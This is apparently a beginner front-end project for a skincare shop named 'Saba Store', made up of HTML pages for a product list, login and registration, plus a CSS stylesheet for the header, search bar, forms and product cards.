

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SkinCare Brand</title>
    <link rel="stylesheet" href="./css/style.css">
<link rel="stylesheet" href="./css/all.css">
    <link href="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">

</head>
<body>
<header>
  <nav class="container-fluid header">
    <div class="logo">
      <a   href="index.html">Saba Store</a>
    </div>
    <div class="user-inform" id="user-info" >
      <p class="user" id="user"></p>
    </div>
    <div class="cart" id="shopping">
      <i class="fas fa-shopping-cart" ></i><span class="cart-span" style="position: absolute; top:15% ;  color: white;">cart</span>
      <span class="badge"></span>
      <div  class="cart-div">
        <a href="cart.html">View All Products</a>
        <div></div>
      </div>
    </div>
    <div class="log">
      <a  href="login.html" id="login_iqon">Login</a>
      <a  href="register.html" id="register_iqon">Register</a>
      <a href="login.html"  id="signout">Log Out</a>
    </div>
    
  </nav>

</header>

<!-- /////////////////////////////////////////// -->
 <div class="container" >
     <div class=" search">
     <input  type="search" placeholder="Search by name or category"  id="search">
 </div>
 <div class="container">
     <div class="row" style=" width: 80%; justify-content: space-between; margin: auto; " id="products_section">
        <div class="card mt-3 col-md-3 col-sm-12 card-parent" style=" padding: 5px;" id="card">
            <img class="card-img-top" src="./img/4e9788cf10dda541f3a6eb4bc75734e9.jpg" alt="Card image" style="height: 300px; width: 100%;">
            <div class="card-body">
              <h4 class="card-title">Product: CRO collection</h4>
              <p class="card-p1">Price: 50$</p>
              <p class="card-p1">Category: Haircare products</p>
              <button class="btn" id="card_btn">Add to cart</button><a href="#" id="heart"><i class="far fa-heart"></i></a>
            </div>
          </div>
     </div>
 </div>
</div>
<script src="./js/user.js"></script>
<script src="./js/script.js"></script>

    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>

</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log in</title>
    <link rel="stylesheet" href="./css/style.css">
<link rel="stylesheet" href="./css/all.css">
    <link href="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">

</head>
<body>
    <header>
        <nav class="container-fluid header">
          <div class="logo">
            <a   href="index.html">Saba Store</a>
          </div>
          <div class="user-inform" id="user-info" >
            <p class="user" id="user"></p>
          </div>
          <div class="cart" id="shopping">
            <i class="fas fa-shopping-cart" ></i><span class="cart-span" style="position: absolute; top:15% ;  color: white;">cart</span>
            <span class="badge"></span>
            <div  class="cart-div">
              <a href="cart.html">View All Products</a>
              <div></div>
            </div>
          </div>
          <div class="log">
            <a  href="login.html" id="login_iqon">Login</a>
            <a  href="register.html" id="register_iqon">Register</a>
            <a href="login.html"  id="signout">Log Out</a>
          </div>
          
        </nav>
      
      </header>
<section class="section-form container">
   
    <form class="col-md-6 col-sm-10">
        <label >Email</label>
        <input type="text"  id="email">
        <p style="font-size: 15px;">Don't have Acount? <a href="register.html" style="text-decoration: none; font-size: 15px;" id="register_log">Register</a></p>
        <label >Password</label>
        <input type="password"  id="password">
        <div class="radio">
            <input type="checkbox" id='radio' ><label id="remember" for="radio">Remember me</label>
        </div>
        <div id="register_container"></div>
        <input type="submit" value="Sign in" id="sign_in">
    </form>

</section>

<script src="./js/Login.js"></script>
<script src="./js/user.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>

</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Register</title>
    <link rel="stylesheet" href="./css/style.css">
<link rel="stylesheet" href="./css/all.css">
    <link href="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">

</head>
<body>
    <header>
        <nav class="container-fluid header">
          <div class="logo">
            <a   href="index.html">Saba Store</a>
          </div>
          <div class="user-inform" id="user-info" >
            <p class="user" id="user"></p>
          </div>
          <div class="cart" id="shopping">
            <i class="fas fa-shopping-cart" ></i><span class="cart-span" style="position: absolute; top:15% ;  color: white;">cart</span>
            <span class="badge"></span>
            <div  class="cart-div">
              <a href="cart.html">View All Products</a>
              <div></div>
            </div>
          </div>
          <div class="log">
            <a  href="login.html" id="login_iqon">Login</a>
            <a  href="register.html" id="register_iqon">Register</a>
            <a href="login.html"  id="signout">Log Out</a>
          </div>
          
        </nav>
      
      </header>
<section class="section-form container">
 
    <form class="col-md-6 col-sm-10">
        <label >First Name</label>
        <input type="text" id="first_name">
        <label >Last Name</label>
        <input type="text" id="last_name">
        <label>Email</label>
        <input type="email" id="email">
        <label >Password</label>
        <input type="password" id="password">
        <div id="register_container"></div>
        <input class="col-md-4 col-sm-6" type="submit" value="Submit" id="sign_up">
        Have An Acount? <a href="login.html">Log in</a>
    </form>

</section>










<script src="./js/Register.js"></script>
<script src="./js/user.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>

</body>
</html>
</file>
<file: css/style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
.container{
    width: 80%;
    margin: auto;
}
/*//////////////////////////// header //////////////////////////////// */

header{
    height: auto;
    background-color: rgb(240, 72, 142);
    position: fixed;
    top: 0;
    z-index: 1;
    width: 100%;
    color: white;
    padding:0.5rem  1rem;
    
 
}
.header{
    display: flex;
    justify-content: space-around;
    column-gap: 3rem;
    align-items: center;
    align-content: center;
}
.logo{
    font-size: 32px;
    text-decoration: none;
    color: white;
    
}
.header a{
    all: unset;
    cursor: pointer;
}
.user-inform{
color: white;
font-size: 1.5rem;
margin: auto;
margin-top: 15px;
}
.cart{
    margin-top: 10px;
}
.log{
    margin-top: 9px; 
}
#signout{
    display: none;

}
#login_iqon{
    margin-right: 10px;
}
#shopping{
    transform: translate(50%,-20%);
    cursor: pointer;
    display: none;
}
.badge{
   
        position: absolute;
        width: 15px;
        height: 15px;
        
        color:white ;
        display: block;
        text-align: center;
        border-radius: 50%;
        top: -7px;
        right: -6px;
        font-size: 10px;
        display: none;
        
        
}
@media (max-width:768px) {
    .header{
        column-gap: 1rem;

    }
    .logo{
        font-size: 1rem;
    }
    .user-inform{
        font-size: 1rem;
    }
    .log{
        font-size: 0.8rem;
    }
    .cart{ 
        margin-right: 20px;
        font-size: 0.7rem;
    }
    .badge{
        font-size: 0.7rem;
    }
    .cart-span{
        font-size: 0.7rem;
    }
}
/* /////////search///////////// */
.search{
    margin-top: 120px;
    
}
.search input{
    display: block;
    width: 70%;
   
    margin: auto;
    border: 0;
border-radius: 15px;
border: 1px solid rgb(214, 212, 212);
padding: 3px 10px;
outline: none;
color: gray;
 
}
@media (max-width:768px) {
    .search input{
        font-size: 0.9rem;
    }
}
/* ///////////////////////////////// form ////////////////////////// */


.section-form h2{
    font-size: 25px;
}
.section-form form{
    font-family:Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
    background-color: rgb(238, 238, 238);
margin: auto;
    padding: 1.2rem;
    border-radius: 10px;
    margin-top: 15%;
}
@media (max-width:768px) {
    .section-form {
        margin-top: 40%;
    }
}
.section-form form input{
display: block;
width: 100%;
margin: 5px 0;
border: 0;
border-radius: 5px;
border: 1px solid rgb(214, 212, 212);
padding: 3px 8px;
outline: none;

}
.radio{
    display:flex;
    width: 120px;
    
}
#radio{
    width: 12px;
    height: 12px;
    margin-right: 10px;
}
#remember{
    font-weight: normal;
}
.section-form form label{
    font-weight: bold;
    font-size: 13px;
}
.section-form form input[type="submit"]{
    width: 80%;
   margin: 15px auto;
    padding: 3px 9px;
    border-radius: 5px;
    font-size: 14px;
    background-color: rgb(41, 41, 212);
    color: white;
    border: 0;
}
.section-form form input[type="submit"]:hover{
    opacity: 0.7;
}

/* ////////////////////////////////////////cards///////////////////////////////////// */
.cart-parent{
    margin-top:180px;
   
}
.card-parent{
   column-gap: 2rem;
   
}
.card-title{
    font-size: 15px;
    font-weight: bold;
}
.card-p1{
    font-size: 15px;
   
}
#cartprod{
display: flex;
justify-content: space-between;
}
#card_btn{
    background-color: rgb(240, 64, 137);
    padding: 3px 7px;
    margin-top: 10px;
    font-size: 14px;
    color: white;
   
}
#card_btn2{
    background-color: rgb(240, 237, 237);
    padding: 3px 7px;
    margin-top: 10px;
    font-size: 14px;
    color: rgb(232, 42, 156);
   display: none;
}

#heart{
    float: right;
    
    color: rgb(156, 8, 8);
    cursor: pointer;
}
.card:hover{
    transform: scale(1.06,1.05);
    transition: 0.5s;
}

/* //////////////////////////////////////////// */
.cart-div{
  position: absolute;
  width: 200px;
  transform: translate(-50%,0);
  background-color: white;
  top: 42px;
  padding: 5px;
  border: 2px solid rgb(240, 72, 142) ;
  font-size: 14px;
  overflow: hidden;
display: none;
color: black;

}

.cart-div a{
    display: block;
    color: rgb(240, 72, 142) ;
    text-align: center;
    text-decoration: underline;
}

/* /////////////////////////////// */
#Plus_btn{
    width: 20px; height: 20px; text-align: center; border: 0; background-color: white; color: green;
    font-size: 17px;
    font-weight: bold;
    margin-top: 17px;
}
#Minus_btn{
    width: 20px; height: 20px; text-align: center; border: 0; background-color: white; color: red;
    font-size: 17px;
    font-weight: bold;
    margin-top: 17px;
}
#products_number{
    width: 20px; 
    height: 20px;
    font-size: 13px;
    margin-top: 20px;
  
}
#select {
border: 0;
border-radius: 15px;
border: 1px solid rgb(214, 212, 212);
padding: 3px 10px;
outline: none;
color: gray;
margin-left: 25%;
margin-top: 60px;
}
#total{
   
    width: 200px;
    padding: 5px;
    text-align: center;
    font-size: 15px;
    font-weight: bold;
    margin:20px auto;
 
}
.card-body{
    position: relative;
}
#heart2{
    right: 22px;
    bottom: 28px;
    margin-top: 10px;
    color: rgb(156, 8, 8); 
    position: absolute;
    display: none;
    cursor: pointer;
}
#Plus_btn2{
    width: 20px; height: 20px; text-align: center; border: 0; background-color: white; color: green;
    font-size: 17px;
    font-weight: bold;
    
}
#Minus_btn2{
    width: 20px; height: 20px; text-align: center; border: 0; background-color: white; color: red;
    font-size: 17px;
    font-weight: bold;
   
}
</file>
